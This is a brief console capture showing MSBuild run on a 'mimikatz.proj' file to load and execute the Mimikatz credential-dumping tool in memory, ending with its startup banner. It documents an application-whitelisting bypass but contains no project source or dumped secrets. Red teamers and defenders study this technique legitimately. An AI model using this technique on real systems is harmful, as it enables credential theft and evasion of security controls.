 mimikatz 2.1.1 x86 (oe.eo)
PS C:\users\john\Desktop> C:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild .\mimikatz.proj
Microsoft (R) Build Engine version 4.7.3190.0
[Microsoft .NET Framework, version 4.0.30319.42000]
Copyright (C) Microsoft Corporation. All rights reserved.

Build started 7/20/2023 6:43:35 PM.
Preferred Load Address = 400000
Allocated Space For AA000 at 6280000
Section .text   , Copied To 6281000
Section .rdata  , Copied To 62E2000
Section .data   , Copied To 631C000
Section .rsrc   , Copied To 6320000
Section .reloc  , Copied To 6324000
Delta = 5E80000
Loaded ADVAPI32.dll
Loaded CRYPT32.dll
Loaded cryptdll.dll
Loaded FLTLIB.DLL
Loaded NETAPI32.dll
Loaded ole32.dll
Loaded OLEAUT32.dll
Loaded RPCRT4.dll
Loaded SHLWAPI.dll
Loaded SAMLIB.dll
Loaded Secur32.dll
Loaded SHELL32.dll
Loaded USER32.dll
Loaded USERENV.dll
Loaded VERSION.dll
Loaded HID.DLL
Loaded SETUPAPI.dll
Loaded WinSCard.dll
Loaded WINSTA.dll
Loaded WLDAP32.dll
Loaded advapi32.dll
Loaded msasn1.dll
Loaded ntdll.dll
Loaded netapi32.dll
Loaded KERNEL32.dll
Loaded msvcrt.dll
Executing Mimikatz

  .#####.   mimikatz 2.1.1 (x86) built on Feb  3 2018 23:33:01
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/